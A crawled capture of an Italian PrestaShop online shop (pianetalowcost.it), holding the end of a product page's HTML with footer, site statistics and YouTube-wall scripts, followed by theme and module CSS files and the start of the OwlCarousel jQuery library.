onclick="WishlistCart('wishlist_block_list', 'add', '2383', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/a-sospensione/2383-lampadario-a-sospensione-led-55w-con-stecche-bacchette-incrociate-design-moderno-luce-bianco-naturale.html" rel="https://www.pianetalowcost.it/a-sospensione/2383-lampadario-a-sospensione-led-55w-con-stecche-bacchette-incrociate-design-moderno-luce-bianco-naturale.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li></ul></div></div><div class="customNavigation"> <a class="btn prev ttproductscategory_prev">Prev</a> <a class="btn next ttproductscategory_next">Successivo</a></div> </section></div></div></div></div></div></div><div class="footer-container"> <footer id="footer" class="container"><div class="ttfooter-top"></div><div class="row"><section id="social_block" class="pull-left block footer-block col-xs-12 col-sm-3"><h4>Seguici</h4><ul class="toggle-footer"><li class="ttdesc">Link ai nostri Social</li><li class="facebook"> <a class="_blank" href="https://www.facebook.com/Pianeta-Grandi-magazzini-Low-Cost-840782122640616" title="Facebook"> <span>Facebook</span> </a></li></ul> </section><section id="block_contact_infos" class="block footer-block col-xs-12 col-sm-3"><div><h4>Informazioni negozio</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i><div class="ttcontactinfo">Pianeta srls - Via Michele Guadagno, 29, 80137 Napoli - P.IVA: 09055731211 Sede operativa: SP335 Località Aurno - Marcianise (CE)</div></li><li> <i class="icon-phone"></i> <span>331 843 6116 (anche WhatsApp)</span></li><li> <i class="icon-envelope-alt"></i> <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%70%69%61%6e%65%74%61%6c%6f%77%63%6f%73%74.%69%74" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x70;&#x69;&#x61;&#x6e;&#x65;&#x74;&#x61;&#x6c;&#x6f;&#x77;&#x63;&#x6f;&#x73;&#x74;&#x2e;&#x69;&#x74;</a></span></li></ul></div> </section><section id="myaccount" class="block footer-block col-xs-12 col-sm-3"><h4><a href="https://www.pianetalowcost.it/my-account" title="Gestisci il mio account" rel="nofollow">Il mio account</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://www.pianetalowcost.it/order-history" title="I miei ordini" rel="nofollow">I miei ordini</a></li><li><a href="https://www.pianetalowcost.it/order-follow" title="Restituzione delle mie merci" rel="nofollow">Restituzione delle mie merci</a></li><li><a href="https://www.pianetalowcost.it/credit-slip" title="Le mie note di credito" rel="nofollow">Le mie note di credito</a></li><li><a href="https://www.pianetalowcost.it/addresses" title="I miei indirizzi" rel="nofollow">I miei indirizzi</a></li><li><a href="https://www.pianetalowcost.it/identity" title="Gestisci i miei dati personali" rel="nofollow">Le mie informazioni personali</a></li><li><a href="https://www.pianetalowcost.it/discount" title="I miei buoni" rel="nofollow">I miei buoni</a></li></ul></div> </section><div id="newsletter_block_left" class="block footer-block col-sm-3 hb-animate-element right-to-left"><h4 class="title_block">Newsletter</h4><div class="tt-desc">Vuoi essere informato su aggiornamenti e promozioni? Iscriviti alla nostra Newsletter</div><div class="block_content"><form action="//www.pianetalowcost.it/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Digita la tua e-mail" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small"> <span>Iscrivimi</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><section class="block footer-block col-xs-12 col-sm-12" id="block_various_links_footer"><h4>Informazioni</h4><ul class="toggle-footer"><li class="item"> <a href="https://www.pianetalowcost.it/new-products" title="Nuovi prodotti"> Nuovi prodotti </a></li><li class="item"> <a href="https://www.pianetalowcost.it/best-sales" title="I più venduti"> I più venduti </a></li><li class="item"> <a href="https://www.pianetalowcost.it/contact-us" title="Contattaci"> Contattaci </a></li><li class="item"> <a href="https://www.pianetalowcost.it/content/1-delivery" title="Spedizione"> Spedizione </a></li><li class="item"> <a href="https://www.pianetalowcost.it/content/2-legal-notice" title="Diritto di Recesso"> Diritto di Recesso </a></li><li class="item"> <a href="https://www.pianetalowcost.it/content/3-terms-and-conditions-of-use" title="Condizioni contrattuali"> Condizioni contrattuali </a></li><li class="item"> <a href="https://www.pianetalowcost.it/content/4-chi-siamo" title="Chi Siamo"> Chi Siamo </a></li><li class="item"> <a href="https://www.pianetalowcost.it/content/5-metodi-di-pagamento" title="Pagamento"> Pagamento </a></li><li class="item"> <a href="https://www.pianetalowcost.it/content/6-come-acquistare" title="Come Acquistare"> Come Acquistare </a></li><li class="item"> <a href="https://www.pianetalowcost.it/content/8-privacy" title="Privacy"> Privacy </a></li><li class="item"> <a href="https://www.pianetalowcost.it/content/14-procedure-di-reso" title="Procedure di Reso"> Procedure di Reso </a></li></ul> </section><script type="text/javascript">$(document).ready(function() {
						plugins = new Object;
						plugins.adobe_director = (PluginDetect.getVersion("Shockwave") != null) ? 1 : 0;
						plugins.adobe_flash = (PluginDetect.getVersion("Flash") != null) ? 1 : 0;
						plugins.apple_quicktime = (PluginDetect.getVersion("QuickTime") != null) ? 1 : 0;
						plugins.windows_media = (PluginDetect.getVersion("WindowsMediaPlayer") != null) ? 1 : 0;
						plugins.sun_java = (PluginDetect.getVersion("java") != null) ? 1 : 0;
						plugins.real_player = (PluginDetect.getVersion("RealPlayer") != null) ? 1 : 0;

						navinfo = { screen_resolution_x: screen.width, screen_resolution_y: screen.height, screen_color:screen.colorDepth};
						for (var i in plugins)
							navinfo[i] = plugins[i];
						navinfo.type = "navinfo";
						navinfo.id_guest = "5595390";
						navinfo.token = "aa3136440d79fac666b6a3798b8b201c98e621a3";
						$.post("https://www.pianetalowcost.it/index.php?controller=statistics", navinfo);
					});</script><script type="text/javascript">var time_start;
				$(window).load(
					function() {
						time_start = new Date();
					}
				);
				$(window).unload(
					function() {
						var time_end = new Date();
						var pagetime = new Object;
						pagetime.type = "pagetime";
						pagetime.id_connections = "3148566";
						pagetime.id_page = "2782";
						pagetime.time_start = "2026-01-20 01:30:50";
						pagetime.token = "fa36a1116e6dfade04b8cc6e3ca0cd290b75c399";
						pagetime.time = time_end-time_start;
						$.post("https://www.pianetalowcost.it/index.php?controller=statistics", pagetime);
					}
				);</script><script type="text/javascript">var subscribers = "Sottoscrittori";
  var videoviewsyc = "Visualizzazioni video"; 
    var viewsyc = "visualizzazioni"; 
   var monthyc = "1 mese"; 
      var monthsyc = "mesi";
	  var loadmoreyc = "Carica altri";
	    var alldoneyc = "Fine";
	     var yearyc = "1 anno"; 
		   var yearsyc = "anni"; 
		     var loadingyc = "Caricamento...."; 
		   var agoyc = "";
		      var viewsyc = "visualizzazioni"; 
    var uploadsyc = "Caricati"; 
	  var featuredyc = "Home"; 
	    var playlistyc = "Plaulist"; 



 

	

	$('#youtuwall').youtuwall({
			apiKey:'AIzaSyCkL4mfiRO590DMxbWe6GU3mWX8ERLzpCQ',
			youTubeChannelURL:"https://www.youtube.com/channel/UCFs6pPOUEiEs6kkhfUT7DMw",
			
			youTubePlaylistURL:"https://www.youtube.com/playlist?list=PLZgmyTPc2P0x5d0VL2-dwciVQqkcsqdRz",
			youtuwallDefaultTab:"UPLOADS",
			youtuwallColumns:3,
			showVideoInLightbox:1,
			maxResults:6,
			showFeaturedVideoOnLoad : true,
			youtuwallFeaturedPlaylistId : null,
		});

		
		$("#youtuwall-tabs span[id^=uploads_]").click();</script><script type="text/javascript" >$('iframe').flexy({
    addcss: true,
    classname: 'flexy-wrapper',
    widescreen: true

});</script></div> </footer><div class="ttfooter-bg"></div></div><div id="goToTop" title="Top" style="display: block;"></div>  <script type="text/javascript" src="https://www.termsfeed.com/public/cookie-consent/4.2.0/cookie-consent.js" charset="UTF-8"></script> <script type="text/javascript" charset="UTF-8">document.addEventListener('DOMContentLoaded', function (){ cookieconsent.run({"notice_banner_type":"simple","consent_type":"express","palette":"light","language":"it","page_load_consent_levels":["strictly-necessary"],"notice_banner_reject_button_hide":false,"preferences_center_close_button_hide":false,"page_refresh_confirmation_buttons":false,"website_name":"www.pianetalowcost.it","website_privacy_policy_url":"https://www.pianetalowcost.it/content/8-privacy"});
});</script> <noscript>Free cookie consent management tool by <a href="https://www.termsfeed.com/">TermsFeed Generator</a></noscript><a href="#" id="open_preferences_center">Update cookies preferences</a>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.pianetalowcost.it/themes/PRS01/css/modules/productscategory/css/productscategory.css
body_size: -125
content:
#productscategory_list .product-name {
  margin-bottom: 5px;
}
#productscategory_list .product-name a {
  font-size: 15px;
  line-height: 18px;
  color: #333333;
}
#productscategory_list .product-name a:hover {
  color: #195594;
}
#productscategory_list .exclusive span {
  font-size: 13px;
  line-height: 18px;
  padding: 2px 8px 3px;
  text-decoration: none;
}
#productscategory_list .exclusive span:focus, #productscategory_list .exclusive span:active {
  text-decoration: none;
}


--- FILE ---
content_type: text/css
request_url: https://www.pianetalowcost.it/themes/PRS01/css/modules/ttsearchblock/ttsearchblock.css
body_size: 668
content:
#search_block_top {
  bottom: 54px;
  float: right;
  padding: 0;
  position: absolute;
  right: 0;
  z-index: 1;
}
@media (max-width: 767px) {
  #search_block_top {
    border: medium none;
    bottom: 70px;
    height: 40px;
    left: 0;
    margin: 0 auto;
    padding: 0;
    position: absolute;
    right: 0;
    width: 55%;
  }
}
@media (max-width: 480px) {
  #search_block_top {
    width: 90%;
  }
}
#search_block_top #searchbox {
  float: left;
  width: 100%;
}
#search_block_top .ttsearch_button {
  background: #5d5d5d url("../../../img/templatetrip/sprite.png") no-repeat scroll 0 -227px;
  cursor: pointer;
  float: left;
  font-size: 0;
  height: 100%;
  position: relative;
  width: 100%;
  z-index: 1;
}
#search_block_top .ttsearch_button:hover {
  background-position: -60px -227px;
}
@media (max-width: 767px) {
  #search_block_top .ttsearch_button {
    display: none;
  }
}
#search_block_top.active .ttsearch_button {
  background: none;
  cursor: pointer;
  float: left;
  font-size: 0;
  text-align: center;
  height: 100%;
  position: relative;
  width: 100%;
  z-index: 1;
}
#search_block_top.active .ttsearch_button:before {
  font-family: "FontAwesome";
  content: "\f00d";
  color: #333333;
  background: #2590a7;
  float: left;
  font-size: 18px;
  height: 100%;
  padding: 17px;
  width: 100%;
}
#search_block_top .ttsearchtoggle {
  background: white;
  height: 35px;
  padding: 0;
  position: absolute;
  right: 0;
  top: 9px;
  width: 270px;
  z-index: 1;
}
@media (max-width: 767px) {
  #search_block_top .ttsearchtoggle {
    display: block !important;
    width: 100%;
    position: static;
    padding: 0;
    background: none;
  }
}
#search_block_top .btn.button-search {
  display: block;
  position: absolute;
  top: 0;
  background: #9bbb59 url("../../../img/templatetrip/sprite.png") no-repeat scroll -1px -235px;
  right: 0;
  border: none;
  color: white;
  width: 45px;
  height: 35px;
  text-align: center;
  padding: 0;
}
@media (max-width: 767px) {
  #search_block_top .btn.button-search {
    background-color: #dddddd;
    background-position: 0 -235px;
    height: 35px;
    right: 0;
    top: 0;
    width: 48px;
  }
}
#search_block_top .btn.button-search span {
  display: none;
}
#search_block_top .btn.button-search:hover {
  color: #6f6f6f;
  background-color: #2590a7;
  background-position: -61px -235px;
}
@media (max-width: 767px) {
  #search_block_top .btn.button-search:hover {
    background-position: -61px -235px;
    background-color: #2590a7;
  }
}
#search_block_top #search_query_top {
  display: inline;
  height: 35px;
  background: white;
  color: #666666;
  border: none;
  width: 100%;
  position: absolute;
  top: 0;
  padding: 0 38px 0 15px;
  right: 0;
  transition: all 500ms ease-in-out 0s;
}
@media (max-width: 767px) {
  #search_block_top #search_query_top {
    width: 100%;
    height: 35px;
    color: #666666;
    padding: 10px 35px 10px 10px;
    border: 1px solid #dddddd;
  }
}
#search_block_top #search_query_top:focus, #search_block_top #search_query_top:active {
  border-color: #eeeeee;
}

.ac_results {
  background: white;
  border: 1px solid #eeeeee;
  width: 271px !important;
  margin-top: 10px;
}
@media (max-width: 480px) {
  .ac_results {
    left: 8% !important;
    margin: 0;
  }
}
.ac_results ul {
  padding: 10px;
}
.ac_results ul li {
  padding: 5px;
  font-weight: normal;
  color: #666666;
  font-size: 13px;
  line-height: 22px;
}
.ac_results ul li .ttsearch_img {
  margin-right: 10px;
}
.ac_results ul li.ac_odd {
  background: white;
}
.ac_results ul li:hover, .ac_results ul li.ac_over {
  cursor: pointer;
  background: #fefefe;
}
.ac_results ul li:hover .ac_product_name, .ac_results ul li.ac_over .ac_product_name {
  color: #9bbb59;
}

form#searchbox {
  position: relative;
}
form#searchbox label {
  color: #333333;
}
form#searchbox input#search_query_block {
  margin-right: 10px;
  max-width: 222px;
  margin-bottom: 10px;
  display: inline-block;
  float: left;
}
form#searchbox .button.button-small {
  float: left;
}
form#searchbox .button.button-small i {
  margin-right: 0;
}


--- FILE ---
content_type: text/css
request_url: https://www.pianetalowcost.it/modules/youtubewall/views/css/1styles.css
body_size: 1331
content:
.youtuwall-showing {color:whitesmoke;font-weight:normal;  text-shadow: 0 1px 2px #000;}

            .youtuwall-duration {background-color: black;color: white;padding: 2px 3px;font-weight: bold;position: absolute;bottom: 0;right: 0;opacity: 0.8;}
            
            #youtuwall-header {background-color:#9bbb59;background-image:url(../img/12.png);background-repeat:repeat;font:24px Arial;color:white;line-height:25px;height:90px;text-align:left;border: 0px solid rgb(53,53,53);position: relative;}
            
            .youtuwall-stat {float:right;margin:10px;font:10px Arial;color:#ccc;margin-top: 25px;text-align: center;}
            
            #youtuwall-stat-holder {float:right;height:100%;}
            
            .youtuwall-stat-count {font: 18px Arial;}
            
            #youtuwall-channel-desc {text-align:left;}
            
            #youtuwall {background-color:#9bbb59;background-image:url(../img/12.png);background-repeat:repeat;width:100%; max-width:100%;margin:0px auto;font-family: Calibri;font-size: 14px;text-align:center; overflow-x:hidden; margin-top:10px; margin-bottom:10px; position:relative; clear:both}
            
            .youtuwall-video-tnail {width:100%; background-repeat:no-repeat; background-size:cover;height:180px;position: relative;}
            
            .youtuwall-video-tnail-box {width:46%;margin:2%;float:left;overflow:hidden;box-shadow:;-moz-box-shadow:; -webkit-box-shadow:;cursor:pointer;cursor:hand;  background-color: white;}
            
            #youtuwall-encloser {border-left:0px solid #cccccc;border-right: 0px solid #cccccc;border-bottom: 1px solid #cccccc;  padding-top: 20px;display: flex; flex-wrap: wrap;}
            
            #youtuwall-video-list-div {width:100%;text-align:left;display: inline-block;  padding: 0px 15px; box-sizing: border-box;}
            
            .youtuwall-video-list-title {color:000000;display: inline-block;padding:2px 10px; padding-bottom: 0px;font-weight:bold;max-width:250px;max-height:24px;overflow:hidden;font-size: 12px;font-family:Verdana}
            
            .youtuwall-video-list-views {color:#555;padding:1% 10px; padding-bottom: 3%;display:inline-block;font-size:12px;  font-family: Arial;}
            
            .youtuwall-playlist-sidebar {background-color:rgba(0,0,0,0.8);float:right;max-width:50%;height:100%;color:white;text-align:center;width: 70px;}
            
            .youtuwall-playlist-video-count {	display:inline-block;margin:3%;margin-top:5%;height:20%;  margin-top: 55px; }
            
            .youtuwall-playlist-sidebar-video {opacity:1;width:64px;height:20%;background-color:rgb(114,114,114);display:inline-block;margin:2% auto;background-size:cover;background-position: center center;background-repeat:no-repeat;}
            .youtuwall-tab { box-sizing: content-box;
              border-radius: 4px;-moz-border-radius: 4px;-webkit-border-radius: 4px;color:#fff;text-shadow:0 1px 2px #000;display: inline-block;margin: 5px;margin-top: 10px;padding: 5px;cursor:pointer;cursor:hand;}
            
            #youtuwall-tabs {text-align:center;  box-sizing: content-box;
              border-radius: 2px;-moz-border-radius: 2px;-webkit-border-radius: 2px;padding-left: 10px;border-left: 0px solid #cccccc;border-right: 0px solid #cccccc;     padding: 25px 30px 0px 30px;font-size: 18px;}
              
            
            #youtuwall-lightbox {position:fixed;background-color:rgba(0,0,0,0.9);z-index:100;width:100%;height:100%;left:0;top:0;}
            
            #youtuwall-video-lightbox {opacity:1;}
            
            .youtuwall-subscribe div {
            position:static !important;
            vertical-align: top !important;
            }
            
            .youtuwall-subscribe iframe {
            position:static !important;
            }
            
            .youtuwall-subscribe{
            display: inline-block;
            width: 150px;
            height: 25px;
            overflow: hidden;
            position: absolute;
            top: 0;
            margin: auto;
            bottom: 0;
            right: 0;
            }
            
            #youtuwall-header-logo{
            vertical-align:middle; height:60px; margin: 15px; display:inline-block;
              margin-left: 32px; border:2px solid #fff;
            }
            
            div#youtuwall-load-more-div {
              /* height: 40px; */
              padding: 10px;
              margin: 0 auto;
              font-size: 18px;
             /* border: 1px solid #ccc;*/
              cursor:pointer;background-color: #555;font-weight:bold;
              color: #fff;
              text-shadow: 0 1px 0 #000; width:35%; -moz-border-radius:4px 4px 0 0;-webkit-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0;background-image:url(../img/12.png);background-repeat:repeat
            }
            
            .youtuwall-tab-hover {
            color:#fff;
            background-color:000000;
            text-shadow:0 0;
            border-radius:5x;
            -moz-border-radius:5x;
            -webkit-border-radius:5x;
            }
            
            .youtuwall-showing-title {
            font-size: 18px;
              padding: 10px;
              margin-left: 20px;
              margin-bottom: 15px;
                display: inline-block;
                text-shadow: 0 1px 2px red;
            }
            
            iframe#youtuwall-video {
              margin-bottom: 20px !important;
            }
            
            .youtuwall-load-more-div-click {
                background: darkgray;
                color:white;	
            }
            
            #youtuwall-load-more-div:hover {
                background: darkgray;
                color:white;
                background-image:url(../img/12.png);background-repeat:repeat
            }
            /* extra Small devices (landscape phone, 360px and up) */            @media only screen and (min-width: 360px) {                #youtuwall-video-lightbox {                    width: 95%;                    height: 300px;                }            }
            /* Small devices (portrait tablets and large phones, 600px and up) */
            @media only screen and (min-width: 600px) {
                #youtuwall-video-lightbox {
                    width: 90%;
                    height: 330px;
                }
            }
            
            /* Medium devices (landscape tablets, 768px and up) */
            @media only screen and (min-width: 768px) {
                #youtuwall-video-lightbox {
                    width: 500px;
                    height: 300px;
                }
            }
            
            /* Large devices (laptops/desktops, 992px and up) */
            @media only screen and (min-width: 992px) {
                #youtuwall-video-lightbox {
                    width: 640px;
                    height: 480px;
                }
            
            }
            
            /* Extra large devices (large laptops and desktops, 1200px and up) */
            @media only screen and (min-width: 1200px) {
                #youtuwall-video-lightbox {
                    width: 800px;
                    height: 600px;
                }
            }
            
            @media only screen and (max-width: 600px) {
                .youtuwall-video-tnail-box{
                    width: 96%!important;
                    margin: 2%;
            
                }
            .youtuwall-video-tnail {
                width: 100%;
                background-repeat: no-repeat;
                background-size: cover;
                height: 120px;
                position: relative;
            }
            }
            
            

--- FILE ---
content_type: text/css
request_url: https://www.pianetalowcost.it/modules/combinationstab/css/combinationstab.css
body_size: 1632
content:
/**
 * PrestaShop module created by VEKIA, a guy from official PrestaShop community ;-)
 *
 * @author    VEKIA https://www.prestashop.com/forums/user/132608-vekia/
 * @copyright 2010-2021 VEKIA
 * @license   This program is not free software and you can't resell and redistribute it
 *
 * CONTACT WITH DEVELOPER http://mypresta.eu
 * support@mypresta.eu
 */

#ct_matrix .ctp_checked {
    background: #F8FCC9;
}

#ct_matrix .ctp_checked:hover {
    background: #F0F5BD !important;
}

#add_to_cart_bulk {
    clear: both;
    overflow: hidden;
    float: right;
    display: inline-block;
}

#add_to_cart_bulk button {
    float: right;
}

#ct_matrix thead th {
    padding-right: 14px;
    margin-right: 5px;
    background: url('../img/sortOff.gif') right 2px center no-repeat;
}

#ct_matrix thead th.tablesorter-headerAsc {
    background: url('../img/sortUp.gif') right 2px center no-repeat;
}

#ct_matrix thead th.tablesorter-headerDesc {
    background: url('../img/sortDown.gif') right 2px center no-repeat;
}

#ct_matrix thead th.nosort {
    background: none !important;
    padding: 5px !important;
    margin-right: 0px !important;
    cursor: default !important;
}

#ct_matrix thead {
    cursor: pointer;
}

#ct_matrix thead.nosort {
    cursor: default;
}

#ct_matrix thead.nosort th {
    background: none !important;
    padding: 5px !important;
    margin-right: 0px !important;
    cursor: default !important;
}

#ct_matrix {
    width: 100%;
    border-spacing: 2px;
    border-collapse: separate;
    font-size: 14px;
}

#ct_matrix tr.ct_matrix_row:hover {
    background: #f1f1f1;
}

#ct_matrix tr.ct_matrix_row:hover td {
    border: 1px solid #f2f2f2;
}

#ct_matrix .ct_matrix_head {
    font-weight: bold;
	color: white;
    background: #9bba5a;
    /*text-shadow: 1px 1px 0px #FFF;
    background: ##9bba5a; /* Old browsers */
    /*background: -moz-linear-gradient(top, #ffffff 0%, #e5e5e5 100%); /* FF3.6+ */
    /*background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #e5e5e5)); /* Chrome,Safari4+ */
    /*background: -webkit-linear-gradient(top, #ffffff 0%, #e5e5e5 100%); /* Chrome10+,Safari5.1+ */
	/*background: linear-gradient(3deg, rgba(128,143,96,1) 0%, rgba(155,186,90,1) 39%);
    /*background: -o-linear-gradient(top, #ffffff 0%, #e5e5e5 100%); /* Opera 11.10+ */
    /*background: -ms-linear-gradient(top, #ffffff 0%, #e5e5e5 100%); /* IE10+ */
	/*background: linear-gradient(to bottom, #ffffff 0%, #e5e5e5 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#e5e5e5', GradientType=0); /* IE6-9 */
}
@media(max-width:479px){
    #ct_matrix .ct_matrix_head{
        display:none;
    }
}
#ct_matrix .volume_discount {
    display: block;
    clear: both;
    margin-bottom: 5px;
}

#ct_matrix td, #ct_matrix th {
    padding: 5px;
    border: 1px solid #f1f2f4;
    text-align: center;
	font-size: 16px;
	    text-transform: uppercase;
}

#ct_matrix .qty {
    padding: 4px;
    margin: 0px;
    border: 1px solid #c0c0c0;
    font-size: 15px;
    text-align: center;
    border-left: none;
    border-right: none;
    width: 40px;
    top: 1px;
    position: relative;
}

#ct_matrix .qty.no_plus_minus_buttons {
    border: 1px solid #c0c0c0;
}

#ct_matrix .ct_submit {
    padding: 2px 10px;
    cursor: pointer;
    /*
    clear:both;
    height: 16px;
    width: 16px;
    display: inline-block;
    background: url('../img/add.png');
    position: relative;
    top: 4px;
    cursor: pointer;
    display: inline-block;
    background: #dedede;
    border-radius: 2px;
    border: 1px solid #cecece;
    top: 1px;
    position: relative; */
}

#ct_matrix .ct_submit_nostock {
    opacity: 0.4;
    cursor: not-allowed;
}

.bulk_option_add_to_cart {
    display: block;
    clear: both;
    overflow: hidden;
    padding: 5px;
}

.bulk_option_add_to_cart p {
    display: block;
    clear: both;
    overflow: hidden;
    margin: 0px;
    padding: 0px;
}

.bulk_option_add_to_cart .buttons_bottom_block {
    padding: 0px;
}

.increase_quantity, .decrease_quantity {
    cursor: pointer;
}

.ctd_price {
    font-size: 12px;
}

.ctd_price strike {
    color: #c0c0c0;
}

.combinations_tab_price {
    text-align: right;
    margin-left: 10px;
    display: block;
    float: right;
}

.combinations_tab_price img {
    height: 20px;
    width: auto;
}

.colormobile {
    display: none;
}

#ct_pagination {
    float: right;
}

.pagination_show {
    display: table-row !important;
}

.pagination_hide {
    display: none !important;
}

.coloroncolor {
    background: #000;
    color: #FFF;
    padding: 1px 3px;
    border-radius: 5px;
}

@media (max-width: 768px) {
    .coloroncolor {
        display: none !important
    }

    .colormobile {
        display: block !important;
    }

    table#ct_matrix tbody, table#ct_matrix {
        display: block !important;
        width: 100%;
    }

    table#ct_matrix th {
        display: none;
    }

    table#ct_matrix tr {
        margin-bottom: 5px;
        border-top: 3px solid #cecece;
        border-bottom: 3px solid #cecece;
        border-radius: 5px;
    }

    table#ct_matrix tr, table#ct_matrix td {
        display: block;
        clear: both;
        width: 100% !important;
    }

    table#ct_matrix td {
        border-top: 1px;
    }

    table#ct_matrix td:before {
        content: attr(data-label);
        float: left;
        font-weight: bold;
    }

    table#ct_matrix td:before {
        width: 40%;
        text-align: right;
        display: block;
        height: 100%;
    }

    table#ct_matrix .ctd_image::before {
        display: none !important;
    }

    #ct_matrix tr.ct_matrix_row:hover td, #ct_matrix td, #ct_matrix th {
        padding: 5px;
        border: 0px;
        border-left: 1px solid #f1f2f4;
        border-right: 1px solid #f1f2f4;
        border-bottom: 1px solid #f1f2f4;
        text-align: center;
		font-size: 14px;
		display: inline-block!important;
    }

    #ct_matrix tr.ct_matrix_row:hover {
        background: none;
    }

    .pagination_show {
        display: block !important;
    }

    .pagination_hide {
        display: none !important;
    }
}
@media(max-width:479px){
    table#ct_matrix tr {
        margin-bottom: 10px;
    }
    
}

.ctpspin::before {
    -webkit-animation: spin 2s infinite linear;
    -moz-animation: spin 2s infinite linear;
    -o-animation: spin 2s infinite linear;
    animation: spin 2s infinite linear;
}

@-moz-keyframes spin {
    0% {
        -moz-transform: rotate(0deg);
    }
    100% {
        -moz-transform: rotate(359deg);
    }
}

@-webkit-keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(359deg);
    }
}

@-o-keyframes spin {
    0% {
        -o-transform: rotate(0deg);
    }
    100% {
        -o-transform: rotate(359deg);
    }
}

@keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg);
    }
}

.ctpAlert {
    margin: 0px;
    text-align: center;
}

#ct_matrix_head_hide {
    display: none !important;
}

#ct_matrix .percentageBadge {
    background: red;
    padding: 2px;
    color: #FFF;
    font-weight: bold;
}

a.ctpf {
    opacity: 0.9;
    background-color: #9bba5a;
    border-color: #9e9e9e;
}
.table-ct-filters-values .table-ct-filters-attribute2 {
    display:block;
}

a.ctpf.active {
    opacity: 1.0;
}

.table-ct-filters {
    background: #FFF;
    font-size: 12px;
}
@media(max-width:479px){
    .table-ct-filters{
        display:none;
    }
}
.table-ct-filters-label {
    vertical-align: middle !important;
    text-align: right;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.pianetalowcost.it/themes/PRS01/js/templatetrip/owl.carousel.js
body_size: 17371
content:
/*
 *  jQuery OwlCarousel v1.3.3
 *
 *  Copyright (c) 2013 Bartosz Wojciechowski
 *  http://www.owlgraphic.com/owlcarousel/
 *
 *  Licensed under MIT
 *
 */

/*JS Lint helpers: */
/*global dragMove: false, dragEnd: false, $, jQuery, alert, window, document */
/*jslint nomen: true, continue:true */

if (typeof Object.create !== "function") {
    Object.create = function (obj) {
        function F() {}
        F.prototype = obj;
        return new F();
    };
}
(function ($, window, document) {

    var Carousel = {
        init : function (options, el) {
            var base = this;

            base.$elem = $(el);
            base.options = $.extend({}, $.fn.owlCarousel.options, base.$elem.data(), options);

            base.userOptions = options;
            base.loadContent();
        },

        loadContent : function () {
            var base = this, url;

            function getData(data) {
                var i, content = "";
                if (typeof base.options.jsonSuccess === "function") {
                    base.options.jsonSuccess.apply(this, [data]);
                } else {
                    for (i in data.owl) {
                        if (data.owl.hasOwnProperty(i)) {
                            content += data.owl[i].item;
                        }
                    }
                    base.$elem.html(content);
                }
                base.logIn();
            }

            if (typeof base.options.beforeInit === "function") {
                base.options.beforeInit.apply(this, [base.$elem]);
            }

            if (typeof base.options.jsonPath === "string") {
                url = base.options.jsonPath;
                $.getJSON(url, getData);
            } else {
                base.logIn();
            }
        },

        logIn : function () {
            var base = this;

            base.$elem.data("owl-originalStyles", base.$elem.attr("style"));
            base.$elem.data("owl-originalClasses", base.$elem.attr("class"));

            base.$elem.css({opacity: 0});
            base.orignalItems = base.options.items;
            base.checkBrowser();
            base.wrapperWidth = 0;
            base.checkVisible = null;
            base.setVars();
        },

        setVars : function () {
            var base = this;
            if (base.$elem.children().length === 0) {return false; }
            base.baseClass();
            base.eventTypes();
            base.$userItems = base.$elem.children();
            base.itemsAmount = base.$userItems.length;
            base.wrapItems();
            base.$owlItems = base.$elem.find(".owl-item");
            base.$owlWrapper = base.$elem.find(".owl-wrapper");
            base.playDirection = "next";
            base.prevItem = 0;
            base.prevArr = [0];
            base.currentItem = 0;
            base.customEvents();
            base.onStartup();
        },

        onStartup : function () {
            var base = this;
            base.updateItems();
            base.calculateAll();
            base.buildControls();
            base.updateControls();
            base.response();
            base.moveEvents();
            base.stopOnHover();
            base.owlStatus();

            if (base.options.transitionStyle !== false) {
                base.transitionTypes(base.options.transitionStyle);
            }
            if (base.options.autoPlay === true) {
                base.options.autoPlay = 5000;
            }
            base.play();

            base.$elem.find(".owl-wrapper").css("display", "block");

            if (!base.$elem.is(":visible")) {
                base.watchVisibility();
            } else {
                base.$elem.css("opacity", 1);
            }
            base.onstartup = false;
            base.eachMoveUpdate();
            if (typeof base.options.afterInit === "function") {
                base.options.afterInit.apply(this, [base.$elem]);
            }
        },

        eachMoveUpdate : function () {
            var base = this;

            if (base.options.lazyLoad === true) {
                base.lazyLoad();
            }
            if (base.options.autoHeight === true) {
                base.autoHeight();
            }
            base.onVisibleItems();

            if (typeof base.options.afterAction === "function") {
                base.options.afterAction.apply(this, [base.$elem]);
            }
        },

        updateVars : function () {
            var base = this;
            if (typeof base.options.beforeUpdate === "function") {
                base.options.beforeUpdate.apply(this, [base.$elem]);
            }
            base.watchVisibility();
            base.updateItems();
            base.calculateAll();
            base.updatePosition();
            base.updateControls();
            base.eachMoveUpdate();
            if (typeof base.options.afterUpdate === "function") {
                base.options.afterUpdate.apply(this, [base.$elem]);
            }
        },

        reload : function () {
            var base = this;
            window.setTimeout(function () {
                base.updateVars();
            }, 0);
        },

        watchVisibility : function () {
            var base = this;

            if (base.$elem.is(":visible") === false) {
                base.$elem.css({opacity: 0});
                window.clearInterval(base.autoPlayInterval);
                window.clearInterval(base.checkVisible);
            } else {
                return false;
            }
            base.checkVisible = window.setInterval(function () {
                if (base.$elem.is(":visible")) {
                    base.reload();
                    base.$elem.animate({opacity: 1}, 200);
                    window.clearInterval(base.checkVisible);
                }
            }, 500);
        },

        wrapItems : function () {
            var base = this;
